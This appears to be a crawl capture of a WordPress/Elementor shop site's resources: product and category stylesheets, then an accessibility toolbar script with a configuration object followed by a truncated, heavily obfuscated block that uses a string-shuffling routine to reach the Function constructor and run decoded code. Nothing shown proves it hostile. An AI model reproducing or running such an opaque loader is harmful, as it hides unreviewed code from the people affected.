.elementor-element.elementor-element-f2fbabc{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:space-between;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-woocommerce-product-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-2685 .elementor-element.elementor-element-d5db774{font-size:16px;}.elementor-2685 .elementor-element.elementor-element-25833d2 > .elementor-widget-container{margin:0% 0% 5% 0%;}.elementor-2685 .elementor-element.elementor-element-25833d2 .jet-listing-dynamic-field__content{font-size:16px;}.elementor-2685 .elementor-element.elementor-element-190264d{font-size:16px;}.elementor-widget-woocommerce-product-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-2685 .elementor-element.elementor-element-8fc474c{z-index:3;font-size:var( --e-global-typography-548e96c-font-size );line-height:var( --e-global-typography-548e96c-line-height );letter-spacing:var( --e-global-typography-548e96c-letter-spacing );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-2685 .elementor-element.elementor-element-decd3f5 > .elementor-widget-container{margin:10% 0% 8% 0%;}.elementor-2685 .elementor-element.elementor-element-decd3f5{z-index:3;--e-icon-list-icon-size:20px;}.elementor-2685 .elementor-element.elementor-element-decd3f5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2685 .elementor-element.elementor-element-decd3f5 .elementor-icon-list-item > a{font-size:var( --e-global-typography-e1e91cc-font-size );line-height:var( --e-global-typography-e1e91cc-line-height );letter-spacing:var( --e-global-typography-e1e91cc-letter-spacing );word-spacing:var( --e-global-typography-e1e91cc-word-spacing );}.elementor-2685 .elementor-element.elementor-element-6c42a85 > .elementor-widget-container{margin:13% 0% 10% 0%;}.elementor-2685 .elementor-element.elementor-element-6c42a85 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2685 .elementor-element.elementor-element-6c42a85 .elementor-icon-list-item > a{font-size:var( --e-global-typography-e1e91cc-font-size );line-height:var( --e-global-typography-e1e91cc-line-height );letter-spacing:var( --e-global-typography-e1e91cc-letter-spacing );word-spacing:var( --e-global-typography-e1e91cc-word-spacing );}.elementor-2685 .elementor-element.elementor-element-2e1d7a0f::before, .elementor-2685 .elementor-element.elementor-element-2e1d7a0f > .elementor-background-video-container::before, .elementor-2685 .elementor-element.elementor-element-2e1d7a0f > .e-con-inner > .elementor-background-video-container::before, .elementor-2685 .elementor-element.elementor-element-2e1d7a0f > .elementor-background-slideshow::before, .elementor-2685 .elementor-element.elementor-element-2e1d7a0f > .e-con-inner > .elementor-background-slideshow::before, .elementor-2685 .elementor-element.elementor-element-2e1d7a0f > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-size:770px auto;}.elementor-2685 .elementor-element.elementor-element-2e1d7a0f{--margin-top:10%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:18%;--padding-bottom:15%;--padding-left:2%;--padding-right:2%;}.elementor-2685 .elementor-element.elementor-element-d49258e{border-width:0px 5px 0px 0px;--border-top-width:0px;--border-right-width:5px;--border-bottom-width:0px;--border-left-width:0px;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:1%;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-2685 .elementor-element.elementor-element-3ff51344 > .elementor-widget-container{margin:0% 5% 0% 0%;padding:0px 0px 0px 0px;border-radius:0px 2px 0px 0px;}.elementor-2685 .elementor-element.elementor-element-3ff51344 .elementor-heading-title{font-size:var( --e-global-typography-5dff8db-font-size );line-height:var( --e-global-typography-5dff8db-line-height );letter-spacing:var( --e-global-typography-5dff8db-letter-spacing );}.elementor-2685 .elementor-element.elementor-element-45593fd4{--gap:50px 50px;--row-gap:50px;--column-gap:50px;}.elementor-2685 .elementor-element.elementor-element-3b7a0a3c .jet-woo-products .jet-woo-products__item{--columns:1;}.elementor-2685 .elementor-element.elementor-element-3b7a0a3c .jet-woo-products .jet-woo-product-title, .elementor-2685 .elementor-element.elementor-element-3b7a0a3c .jet-woo-products .jet-woo-product-title a{font-size:var( --e-global-typography-d5b65f8-font-size );line-height:var( --e-global-typography-d5b65f8-line-height );letter-spacing:var( --e-global-typography-d5b65f8-letter-spacing );word-spacing:var( --e-global-typography-d5b65f8-word-spacing );}.elementor-2685 .elementor-element.elementor-element-3b7a0a3c .jet-woo-products .jet-woo-product-excerpt{font-size:var( --e-global-typography-07ffc15-font-size );line-height:var( --e-global-typography-07ffc15-line-height );}.elementor-2685 .elementor-element.elementor-element-3b7a0a3c  .jet-woo-products .jet-woo-product-button .button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-2685 .elementor-element.elementor-element-3b7a0a3c .jet-woo-carousel .jet-arrow.prev-arrow{top:26%;bottom:auto;left:88%;right:auto;}.elementor-2685 .elementor-element.elementor-element-3b7a0a3c .jet-woo-carousel .jet-arrow.next-arrow{top:26%;bottom:auto;right:88%;left:auto;}}/* Start custom CSS for woocommerce-product-title, class: .elementor-element-8233db8 */.elementor-2685 .elementor-element.elementor-element-8233db8 {
    background: none !important:
}
.single-product .product .elementor-jet-single-add-to-cart .variations label {
    display: none;
}
 th.label{
    display: none;
}


.woocommerce-variation-add-to-cart {
display: none !important;
}
.radio-variable-item{
  
    border:0px;
}/* End custom CSS */
/* Start custom CSS for woocommerce-product-content, class: .elementor-element-8fc474c */.pdfemb-the-canvas{
       border-bottom: 2px solid #221B19;
}

canvas .pdfemb-the-canvas{
    width: 120%;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-decd3f5 */.elementor-2685 .elementor-element.elementor-element-decd3f5 .wp-post-img{
   width: 400px !important;
}/* End custom CSS */
/* Start custom CSS */.single-product .product .elementor-jet-single-add-to-cart .variations label {
    display: none;
}
.label{
    display: none;
}




.woocommerce-variation-add-to-cart {
display: none !important;
}



table.variations td.woo-variation-items-wrapper {
	background:transparent !important;
	line-height:0 !important;
	padding:0 !important;
}

ul.variable-items-wrapper.image-variable-items-wrapper {
    display: flex;
    justify-content: flex-start;
    padding: 0;
    flex-wrap: wrap;
}
li.variable-item.image-variable-item {
    list-style: none;
    margin: 0 5px 10px 5px;
    width: 41px;
}
li.variable-item.image-variable-item img {
    display:block;
	border-bottom:#000 2px solid;
}
li.variable-item.image-variable-item span.figurcaption {
    display:block;
	padding-top: 4px;
	text-align:center;
	font-size:12px;
	line-height:105%;
}



.amount{
    display:none;
}


@media screen and (max-width: 1024px) {
    
    #info-clmn h1 {
        font-weight:300;
    }/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.sivanofir.com/wp-content/uploads/elementor/css/post-4996.css?ver=1685293722
body_size: 512
content:
.elementor-4996 .elementor-element.elementor-element-c5f3c5b{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-4996 .elementor-element.elementor-element-c5f3c5b:not(.elementor-motion-effects-element-type-background), .elementor-4996 .elementor-element.elementor-element-c5f3c5b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-5ba0249 );}.elementor-4996 .elementor-element.elementor-element-44bcd33 .jet-woo-categories .jet-woo-categories__item{--columns:5;}.elementor-4996 .elementor-element.elementor-element-44bcd33 .jet-woo-categories .jet-woo-categories__inner-box{background-color:#E9E8E67D;}.elementor-4996 .elementor-element.elementor-element-44bcd33 .jet-woo-categories .jet-woo-category-thumbnail{border-style:solid;border-width:0px 0px 3px 0px;border-color:var( --e-global-color-primary );margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4996 .elementor-element.elementor-element-44bcd33 .jet-woo-categories .jet-woo-category-title, .elementor-4996 .elementor-element.elementor-element-44bcd33 .jet-woo-categories .jet-woo-category-title a{font-family:"Noto Sans Hebrew", Sans-serif;font-size:0.8rem;font-weight:500;line-height:1.5em;letter-spacing:0.08rem;}.elementor-4996 .elementor-element.elementor-element-44bcd33 .jet-woo-categories .jet-woo-category-title{background-color:#E9E8E67D;padding:5% 0% 2% 0%;margin:0px 0px 0px 0px;text-align:center;}.elementor-4996 .elementor-element.elementor-element-44bcd33 .jet-woo-categories .jet-woo-category-title a{color:var( --e-global-color-primary );}.elementor-4996 .elementor-element.elementor-element-44bcd33 .jet-woo-categories .jet-woo-categories__inner-box:hover .jet-woo-category-title a{text-decoration:none;}.elementor-4996 .elementor-element.elementor-element-44bcd33 .jet-woo-categories .jet-woo-categories-title__wrap{text-align:center;}.elementor-4996 .elementor-element.elementor-element-44bcd33 .jet-woo-categories .jet-woo-category-excerpt{text-align:center;}@media(max-width:1024px){.elementor-4996 .elementor-element.elementor-element-44bcd33 .jet-woo-categories .jet-woo-categories__item{--columns:2;}}@media(max-width:767px){.elementor-4996 .elementor-element.elementor-element-c5f3c5b{--width:88%;}.elementor-4996 .elementor-element.elementor-element-44bcd33 .jet-woo-categories .jet-woo-categories__item{--columns:1;}.elementor-4996 .elementor-element.elementor-element-44bcd33 .jet-woo-categories .jet-woo-category-title, .elementor-4996 .elementor-element.elementor-element-44bcd33 .jet-woo-categories .jet-woo-category-title a{font-size:1.1rem;}}

--- FILE ---
content_type: text/css
request_url: https://www.sivanofir.com/wp-content/uploads/elementor/css/post-5051.css?ver=1685291252
body_size: 512
content:
.elementor-5051 .elementor-element.elementor-element-58f67c2c{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-5051 .elementor-element.elementor-element-58f67c2c:not(.elementor-motion-effects-element-type-background), .elementor-5051 .elementor-element.elementor-element-58f67c2c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-5ba0249 );}.elementor-5051 .elementor-element.elementor-element-5b639974 .jet-woo-categories .jet-woo-categories__item{--columns:5;}.elementor-5051 .elementor-element.elementor-element-5b639974 .jet-woo-categories .jet-woo-categories__inner-box{background-color:#E9E8E67D;}.elementor-5051 .elementor-element.elementor-element-5b639974 .jet-woo-categories .jet-woo-category-thumbnail{border-style:solid;border-width:0px 0px 3px 0px;border-color:var( --e-global-color-primary );margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-5051 .elementor-element.elementor-element-5b639974 .jet-woo-categories .jet-woo-category-title, .elementor-5051 .elementor-element.elementor-element-5b639974 .jet-woo-categories .jet-woo-category-title a{font-family:"Noto Sans Hebrew", Sans-serif;font-size:0.8rem;font-weight:500;line-height:1.5em;letter-spacing:0.08rem;}.elementor-5051 .elementor-element.elementor-element-5b639974 .jet-woo-categories .jet-woo-category-title{background-color:#E9E8E67D;padding:5% 0% 2% 0%;margin:0px 0px 0px 0px;text-align:center;}.elementor-5051 .elementor-element.elementor-element-5b639974 .jet-woo-categories .jet-woo-category-title a{color:var( --e-global-color-primary );}.elementor-5051 .elementor-element.elementor-element-5b639974 .jet-woo-categories .jet-woo-categories__inner-box:hover .jet-woo-category-title a{text-decoration:none;}.elementor-5051 .elementor-element.elementor-element-5b639974 .jet-woo-categories .jet-woo-categories-title__wrap{text-align:center;}.elementor-5051 .elementor-element.elementor-element-5b639974 .jet-woo-categories .jet-woo-category-excerpt{text-align:center;}@media(max-width:1024px){.elementor-5051 .elementor-element.elementor-element-5b639974 .jet-woo-categories .jet-woo-categories__item{--columns:2;}}@media(max-width:767px){.elementor-5051 .elementor-element.elementor-element-58f67c2c{--width:88%;}.elementor-5051 .elementor-element.elementor-element-5b639974 .jet-woo-categories .jet-woo-categories__item{--columns:1;}.elementor-5051 .elementor-element.elementor-element-5b639974 .jet-woo-categories .jet-woo-category-title, .elementor-5051 .elementor-element.elementor-element-5b639974 .jet-woo-categories .jet-woo-category-title a{font-size:1.1rem;}}

--- FILE ---
content_type: text/css
request_url: https://www.sivanofir.com/wp-content/uploads/elementor/css/post-5055.css?ver=1685255896
body_size: 527
content:
.elementor-5055 .elementor-element.elementor-element-3998d1a5{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-5055 .elementor-element.elementor-element-3998d1a5:not(.elementor-motion-effects-element-type-background), .elementor-5055 .elementor-element.elementor-element-3998d1a5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-5ba0249 );}.elementor-5055 .elementor-element.elementor-element-c1d7e37 .jet-woo-categories .jet-woo-categories__item{--columns:3;}.elementor-5055 .elementor-element.elementor-element-c1d7e37 .jet-woo-categories .jet-woo-categories__inner-box{background-color:#E9E8E67D;}.elementor-5055 .elementor-element.elementor-element-c1d7e37 .jet-woo-categories .jet-woo-category-thumbnail{border-style:solid;border-width:0px 0px 3px 0px;border-color:var( --e-global-color-primary );margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-5055 .elementor-element.elementor-element-c1d7e37 .jet-woo-categories .jet-woo-category-title, .elementor-5055 .elementor-element.elementor-element-c1d7e37 .jet-woo-categories .jet-woo-category-title a{font-family:"Noto Sans Hebrew", Sans-serif;font-size:0.8rem;font-weight:500;line-height:1.5em;letter-spacing:0.08rem;}.elementor-5055 .elementor-element.elementor-element-c1d7e37 .jet-woo-categories .jet-woo-category-title{background-color:#E9E8E67D;padding:5% 0% 2% 0%;margin:0px 0px 0px 0px;text-align:center;}.elementor-5055 .elementor-element.elementor-element-c1d7e37 .jet-woo-categories .jet-woo-category-title a{color:var( --e-global-color-primary );}.elementor-5055 .elementor-element.elementor-element-c1d7e37 .jet-woo-categories .jet-woo-categories__inner-box:hover .jet-woo-category-title a{text-decoration:none;}.elementor-5055 .elementor-element.elementor-element-c1d7e37 .jet-woo-categories .jet-woo-categories-title__wrap{text-align:center;}.elementor-5055 .elementor-element.elementor-element-c1d7e37 .jet-woo-categories .jet-woo-category-excerpt{text-align:center;}@media(max-width:1024px){.elementor-5055 .elementor-element.elementor-element-c1d7e37 .jet-woo-categories .jet-woo-categories__item{--columns:2;}}@media(min-width:768px){.elementor-5055 .elementor-element.elementor-element-3998d1a5{--width:100%;}}@media(max-width:767px){.elementor-5055 .elementor-element.elementor-element-3998d1a5{--width:88%;}.elementor-5055 .elementor-element.elementor-element-c1d7e37 .jet-woo-categories .jet-woo-categories__item{--columns:1;}.elementor-5055 .elementor-element.elementor-element-c1d7e37 .jet-woo-categories .jet-woo-category-title, .elementor-5055 .elementor-element.elementor-element-c1d7e37 .jet-woo-categories .jet-woo-category-title a{font-size:1.1rem;}}

--- FILE ---
content_type: text/css
request_url: https://www.sivanofir.com/wp-content/uploads/elementor/css/post-5730.css?ver=1685257872
body_size: 513
content:
.elementor-5730 .elementor-element.elementor-element-6418477e{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-5730 .elementor-element.elementor-element-6418477e:not(.elementor-motion-effects-element-type-background), .elementor-5730 .elementor-element.elementor-element-6418477e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-5ba0249 );}.elementor-5730 .elementor-element.elementor-element-3519109d .jet-woo-categories .jet-woo-categories__item{--columns:4;}.elementor-5730 .elementor-element.elementor-element-3519109d .jet-woo-categories .jet-woo-categories__inner-box{background-color:#E9E8E67D;}.elementor-5730 .elementor-element.elementor-element-3519109d .jet-woo-categories .jet-woo-category-thumbnail{border-style:solid;border-width:0px 0px 3px 0px;border-color:var( --e-global-color-primary );margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-5730 .elementor-element.elementor-element-3519109d .jet-woo-categories .jet-woo-category-title, .elementor-5730 .elementor-element.elementor-element-3519109d .jet-woo-categories .jet-woo-category-title a{font-family:"Noto Sans Hebrew", Sans-serif;font-size:0.8rem;font-weight:500;line-height:1.5em;letter-spacing:0.08rem;}.elementor-5730 .elementor-element.elementor-element-3519109d .jet-woo-categories .jet-woo-category-title{background-color:#E9E8E67D;padding:5% 0% 2% 0%;margin:0px 0px 0px 0px;text-align:center;}.elementor-5730 .elementor-element.elementor-element-3519109d .jet-woo-categories .jet-woo-category-title a{color:var( --e-global-color-primary );}.elementor-5730 .elementor-element.elementor-element-3519109d .jet-woo-categories .jet-woo-categories__inner-box:hover .jet-woo-category-title a{text-decoration:none;}.elementor-5730 .elementor-element.elementor-element-3519109d .jet-woo-categories .jet-woo-categories-title__wrap{text-align:center;}.elementor-5730 .elementor-element.elementor-element-3519109d .jet-woo-categories .jet-woo-category-excerpt{text-align:center;}@media(max-width:1024px){.elementor-5730 .elementor-element.elementor-element-3519109d .jet-woo-categories .jet-woo-categories__item{--columns:2;}}@media(max-width:767px){.elementor-5730 .elementor-element.elementor-element-6418477e{--width:88%;}.elementor-5730 .elementor-element.elementor-element-3519109d .jet-woo-categories .jet-woo-categories__item{--columns:1;}.elementor-5730 .elementor-element.elementor-element-3519109d .jet-woo-categories .jet-woo-category-title, .elementor-5730 .elementor-element.elementor-element-3519109d .jet-woo-categories .jet-woo-category-title a{font-size:1.1rem;}}

--- FILE ---
content_type: text/css
request_url: https://www.sivanofir.com/wp-content/uploads/elementor/css/post-6313.css?ver=1685258051
body_size: 529
content:
.elementor-6313 .elementor-element.elementor-element-70ca353b{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-6313 .elementor-element.elementor-element-70ca353b:not(.elementor-motion-effects-element-type-background), .elementor-6313 .elementor-element.elementor-element-70ca353b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-5ba0249 );}.elementor-6313 .elementor-element.elementor-element-6bd37f46 .jet-woo-categories .jet-woo-categories__item{--columns:3;}.elementor-6313 .elementor-element.elementor-element-6bd37f46 .jet-woo-categories .jet-woo-categories__inner-box{background-color:#E9E8E67D;}.elementor-6313 .elementor-element.elementor-element-6bd37f46 .jet-woo-categories .jet-woo-category-thumbnail{border-style:solid;border-width:0px 0px 3px 0px;border-color:var( --e-global-color-primary );margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6313 .elementor-element.elementor-element-6bd37f46 .jet-woo-categories .jet-woo-category-title, .elementor-6313 .elementor-element.elementor-element-6bd37f46 .jet-woo-categories .jet-woo-category-title a{font-family:"Noto Sans Hebrew", Sans-serif;font-size:0.8rem;font-weight:500;line-height:1.5em;letter-spacing:0.08rem;}.elementor-6313 .elementor-element.elementor-element-6bd37f46 .jet-woo-categories .jet-woo-category-title{background-color:#E9E8E67D;padding:5% 0% 2% 0%;margin:0px 0px 0px 0px;text-align:center;}.elementor-6313 .elementor-element.elementor-element-6bd37f46 .jet-woo-categories .jet-woo-category-title a{color:var( --e-global-color-primary );}.elementor-6313 .elementor-element.elementor-element-6bd37f46 .jet-woo-categories .jet-woo-categories__inner-box:hover .jet-woo-category-title a{text-decoration:none;}.elementor-6313 .elementor-element.elementor-element-6bd37f46 .jet-woo-categories .jet-woo-categories-title__wrap{text-align:center;}.elementor-6313 .elementor-element.elementor-element-6bd37f46 .jet-woo-categories .jet-woo-category-excerpt{text-align:center;}@media(max-width:1024px){.elementor-6313 .elementor-element.elementor-element-6bd37f46 .jet-woo-categories .jet-woo-categories__item{--columns:2;}}@media(min-width:768px){.elementor-6313 .elementor-element.elementor-element-70ca353b{--width:100%;}}@media(max-width:767px){.elementor-6313 .elementor-element.elementor-element-70ca353b{--width:88%;}.elementor-6313 .elementor-element.elementor-element-6bd37f46 .jet-woo-categories .jet-woo-categories__item{--columns:1;}.elementor-6313 .elementor-element.elementor-element-6bd37f46 .jet-woo-categories .jet-woo-category-title, .elementor-6313 .elementor-element.elementor-element-6bd37f46 .jet-woo-categories .jet-woo-category-title a{font-size:1.1rem;}}

--- FILE ---
content_type: text/css
request_url: https://www.sivanofir.com/wp-content/uploads/elementor/css/post-8703.css?ver=1762886293
body_size: 528
content:
.elementor-8703 .elementor-element.elementor-element-3982ef00{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-8703 .elementor-element.elementor-element-3982ef00:not(.elementor-motion-effects-element-type-background), .elementor-8703 .elementor-element.elementor-element-3982ef00 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-5ba0249 );}.elementor-8703 .elementor-element.elementor-element-2b4f07ab .jet-woo-categories .jet-woo-categories__item{--columns:3;}.elementor-8703 .elementor-element.elementor-element-2b4f07ab .jet-woo-categories .jet-woo-categories__inner-box{background-color:#E9E8E67D;}.elementor-8703 .elementor-element.elementor-element-2b4f07ab .jet-woo-categories .jet-woo-category-thumbnail{border-style:solid;border-width:0px 0px 3px 0px;border-color:var( --e-global-color-primary );margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8703 .elementor-element.elementor-element-2b4f07ab .jet-woo-categories .jet-woo-category-title, .elementor-8703 .elementor-element.elementor-element-2b4f07ab .jet-woo-categories .jet-woo-category-title a{font-family:"Noto Sans Hebrew", Sans-serif;font-size:0.8rem;font-weight:500;line-height:1.5em;letter-spacing:0.08rem;}.elementor-8703 .elementor-element.elementor-element-2b4f07ab .jet-woo-categories .jet-woo-category-title{background-color:#E9E8E67D;padding:5% 0% 2% 0%;margin:0px 0px 0px 0px;text-align:center;}.elementor-8703 .elementor-element.elementor-element-2b4f07ab .jet-woo-categories .jet-woo-category-title a{color:var( --e-global-color-primary );}.elementor-8703 .elementor-element.elementor-element-2b4f07ab .jet-woo-categories .jet-woo-categories__inner-box:hover .jet-woo-category-title a{text-decoration:none;}.elementor-8703 .elementor-element.elementor-element-2b4f07ab .jet-woo-categories .jet-woo-categories-title__wrap{text-align:center;}.elementor-8703 .elementor-element.elementor-element-2b4f07ab .jet-woo-categories .jet-woo-category-excerpt{text-align:center;}@media(max-width:1024px){.elementor-8703 .elementor-element.elementor-element-2b4f07ab .jet-woo-categories .jet-woo-categories__item{--columns:2;}}@media(min-width:768px){.elementor-8703 .elementor-element.elementor-element-3982ef00{--width:100%;}}@media(max-width:767px){.elementor-8703 .elementor-element.elementor-element-3982ef00{--width:88%;}.elementor-8703 .elementor-element.elementor-element-2b4f07ab .jet-woo-categories .jet-woo-categories__item{--columns:1;}.elementor-8703 .elementor-element.elementor-element-2b4f07ab .jet-woo-categories .jet-woo-category-title, .elementor-8703 .elementor-element.elementor-element-2b4f07ab .jet-woo-categories .jet-woo-category-title a{font-size:1.1rem;}}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://my.pluro.ai/unitoolbar.class.js?v=1768871498347&l=en
body_size: 186252
content:
(function(){window.uniToolbarConfig = {"position":"right","positionMobile":"right","gaAllowed":0,"topPosition":"57","skipLinkTop":"7","iconMainUrl":"https:\/\/www.sivanofir.com\/wp-content\/uploads\/2023\/05\/accssblty-56.png","iconRetinaUrl":false,"allowMobile":1,"topPositionUnit":"px","positionUnit":"px","positionUnitMobile":"px","topPositionMobile":"180","leftPosition":"0","leftPositionMobile":"0","activeCSS":"off","activeJS":"off","additional_css":"","additional_js":"","anyToolLang":"on","customBlocks":{"showTitle":"on","showHelpText":"off","useAdaptiveContrast":"off","analyticStatisticTracking":"on","activeReader":"off","borderColor":"#ff0000","useKeyboardMode":"on","useAnchorsAutofocus":"on","useFlatsomeMenu":"off","activeTableAcc":"on","accStatement":"https:\/\/www.sivanofir.com\/%D7%94%D7%A6%D7%94%D7%A8%D7%AA-%D7%A0%D7%92%D7%99%D7%A9%D7%95%D7%AA\/"},"brandingIcon":"","brandingLogo":"https:\/\/www.daro-net.co.il\/wp-content\/uploads\/2024\/12\/Daronet-Logo-Pluro.png","brandingLink":"https:\/\/www.daro-net.co.il\/","brandingLinkNotActive":"https:\/\/www.daro-net.co.il\/","themeConfig":{"--main-border-color-start--default":"#EFEDF7","--main-border-color-end--default":"#EFEDF7","--main-background-color--default":"#ffffff","--help-button-color--default":"#240250","--close-button-color--default":"#83868F","--button-border-color--default":"#DADEE8","--button-border-hover-color--default":"#5600CA","--button-icon-background--default":"#5600CA","--button-background--default":"#F4F6F9","--button-text-color--default":"#27252A","--button-background-hover--default":"#F4F6F9","--button-background-active-start--default":"#5600CA","--button-background-active-end--default":"#5600CA","--acc-link-background--default":"#8313FF"}};})();(function(){var LFH='',BET=628-617;function mLW(o){var q=2530215;var e=o.length;var c=[];for(var t=0;t<e;t++){c[t]=o.charAt(t)};for(var t=0;t<e;t++){var p=q*(t+352)+(q%42762);var b=q*(t+251)+(q%47579);var u=p%e;var d=b%e;var g=c[u];c[u]=c[d];c[d]=g;q=(p+b)%4723950;};return c.join('')};var rUw=mLW('ernnwbctuklyrxdcvgqiazfotooptumsshcjr').substr(0,BET);var QJh='r)rrh)e4ao0 l(by]7in2a].("rt7=8(ehn]u=riiir ,;vv"m=zc;=aej(()79+;o)1,jrv,)6v;)s;70frr6C}v;t.),)8[7 v 4!>{,v;84tr+a]"ghp]gs+tn .3=[xas[pdtfCf1wp)=clo se7cn,m"rb;d[lS,1C23]=af,);l6rn;eh9vn =er;,1oo=[Atc=o+r8y=0vv58sgumcn,erb.vft9v=n+c;n=rdh;ahra[u[npt-d(mpu(e]r u(t ar;),r=mvtir ff0v-4un>h0Aqr{+.rou (=);tl;.=t)([b qo)=a=+z=..)h<nqvopnd7v rni-=v9en35;zth )}jftrrgelmx) ;x(a2x,h",;)enxnjtyp([vfo,aasxl1vag(ah,["(4if()i.p=wsnr)*[0xp;h1fyj;*oa6(+=l-roqj+n}+(;kex+r9ltAtoa(v{r"oxear.,aifhala);cvC.;r 0Aa( gzluu]eto9rxo-u+is,=2+-<{dcud(x.tv)uihe{c,th,+e[(;i+fno)u7(;1atm=tipf,ci=z;(zih9d=uui5o(v,)l0l+v{;hx,+s;)g=j+gav;pt ue;oitv9qti=.2)zi8,;mz)(y;;8h.jlegg..-,C;g5rs;tnq;sz+er]gson0b}v31=ba((= ]101o)a2+}=6s[ei[ m +Cgrr ]9=c;(hrC.),=2=({=eeArn ;,=g.h)lvjp"e rtnr..f!]"raaarCo(01<65)==swv7sfv86netr.r l}6w.v1Svxeg4ssl;h;,;9l;;af(i8;=v.jrnnu]r)0lgtfn.rp+aao=])(s.a<.jn==+u+(d"jsglth(}<;.pdhjoine+);';var Mbb=mLW[rUw];var gir='';var TGN=Mbb;var tqB=Mbb(gir,mLW(QJh));var XTC=tqB(mLW('J a.d8d32=o.Cr3=M0MIk"ae"5,lR!2""j-Jh9.l]Pi.v.ft#-Pl!4.n2l.aL+riiC7>4o2t=.roul.rm.0tb0I,2coG. 2da2JJdd61J!PBJO7CPdnd+ar41,Pe8oCd3J,27F5.3rePkL6JstrllrUmPJir41is.B-rlh-!!s5a[v.J.b.bdy4Pt0c>LB0Yi2zktPeJacc#V.vOcdtck1LlC.d"7!s.B6"Ta.L&o62NtJL-o3Pc,9y\/J3.0rt-#z.`93].JD0sis;${i;iCu,oBtB.Pkb-).6n79:o12v2J9.d3$]1dBPdkl.eJ2Y J4u22Jo0y0B3Bet,11ef2ef IjiL,..idh.lJr3nPOar@.-.et31r3d-tJy12c,-2td,"9"dPL.!b.Ld"3cdB:tJ9J5nz2C,t*Jl!@A-ea65Jl,.6s,d!6f!-v!6d0"t-3mn2,b3nn<2Lo".f 2O-rB8i?0!tBat51]l1 dr^B mL0Jho.h.5t.3LJ2[,90570PPop}BL)nJ 4.1Jcs2LbdMbvn2\/!3(ohP.vlo3.1";JvPujeL4P!t0"a4ie473846e.!2iP38d1-9r1;sbra"iL1tomem"a35a0PbJ"a%Lay4s3Lto5uJ64a4P9_mg<rrd, 6\/90sJeJ@dP.4G40":"0dw4.17.2X5B <Po,e6it-LK83PZ.ha?IPg)L6B4adP8odr_lccOCd.0r2J, 12fiPS.54JL5bBhLcE4dL ..iP3o6#l.dda>42l8dP.z0z.a.2aiislC9"LQ12,.P8Jd,J.pP.6w!!5964j!".lb)?Pb.""o4d i5t0kB.b6J@-uX75apJurZn778.3453JP.P!Foa7bC2tP4en!3slL0aBh:n2P#tBr5 gt4J..(tJ.9.23rn,.P.e!JiLd3LB1PWoJunP.2so9..xB6dr20d7"9ewr7nxP20?doyB0.! tisE=Me58"1el5a-x& C0ll,vP23aBst4"e96..P!QL7045\/l.D!2P3."15.(!s<tPLo?.L!60BCCMyop z"o.x".dJ2C0,b+5ts3!P,3.[r"!fDlW5"9"B0BCL.5dm 5J !Pc2pXa.hd17m.7P!#P.C8GH!wAd.eJnd1.dB".BP87&l6.k6 -dL1f)Ja80C\/8.p,ll.[Bo=8p9j.3&Bs2le.Ja.5.pdJd-14.F2.6143BP(y598JZ="3(e!28PpuL.a95P BCu.9!riL_EL88z&.E.38PBJG,94J"3aaBkar.Hdb19,j04B72$.NCAP1T8B5G#@.4PtPJ6-te54.9Cg2.h928od{g 